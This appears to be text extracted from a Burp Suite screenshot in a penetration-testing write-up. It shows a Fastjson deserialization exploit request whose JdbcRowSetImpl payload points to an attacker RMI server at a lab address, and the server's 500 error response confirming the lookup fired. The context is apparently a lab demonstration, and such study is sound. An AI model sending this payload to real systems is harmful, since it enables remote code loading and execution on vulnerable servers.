 Send Cancel < > Target: http://192.168.142.128:8090
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.142.128:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 165
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.142.129:9999/TouchFile",
"autoCommit":true
}
}
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 328
Date: Tue, 20 Oct 2020 02:39:40 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has
no explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Tue Oct 20 02:39:40 UTC
2020</div><div>There was an unexpected error (type=Internal
Server Error, status=500).</div><div>set property error,
autoCommit</div></body></html>
渗透Xiao白帽